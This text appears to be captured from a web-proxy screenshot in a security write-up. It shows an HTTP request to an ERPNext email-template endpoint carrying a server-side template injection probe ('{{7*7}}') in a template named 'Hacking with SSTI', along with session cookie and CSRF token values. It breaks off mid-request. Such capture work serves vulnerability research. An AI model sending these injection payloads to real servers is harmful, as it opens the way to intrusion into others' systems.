 64 http://erpnext:8000 GET /api/method/frappe.desk.form.utils.va... ✓ 200 499 JSON
65 http://erpnext:8000 POST /api/method/frappe.email.doctype.em... ✓ 200 518 JSON
75 http://erpnext:8000 GET /api/method/frappe.desk.notifications.... ✓ 200 2534 JSON
114 http://erpnext:8000 GET /api/method/frappe.desk.notifications.... ✓ 200 2534 JSON
115 http://erpnext:8000 GET /api/method/frappe.desk.form.load.ge... ✓ 200 102430 JSON
Request Response
Raw Params Headers Hex
POST /api/method/frappe.email.doctype.email_template.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token: 294267cab657a136e273f26d731d4452dd5478ca3fd2434e344ea396
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 544
Connection: close
Cookie: user_id=zeljka.k%40randomdomain.com; full_name=Zeljka%20Kola%C5%A1inac;
sid=5d0eca3b00f3275adbe99de6f32364e0ecc3eb6be65ffb44810bd767; system_user=yes; user_image=
template_name=Hacking+with+SSTI&doc=%7B%22owner%22%3A%22zeljka.k%40randomdomain.com%22%2C%22idx%22%3A0%2C%22response%22%3A%22%
3Cdiv%3E%7B%7B7*7%7D%7D%3C%2Fdiv%3E%22%2C%22docstatus%22%3A0%2C%22creation%22%3A%222020-01-03+00%3A37%3A41.908738%22%2C%22name
%22%3A%22Hacking+with+SSTI%22%2C%22doctype%22%3A%22Email+Template%22%2C%22modified%22%3A%222020-01-03+00%3A37%3A41.908738%22%2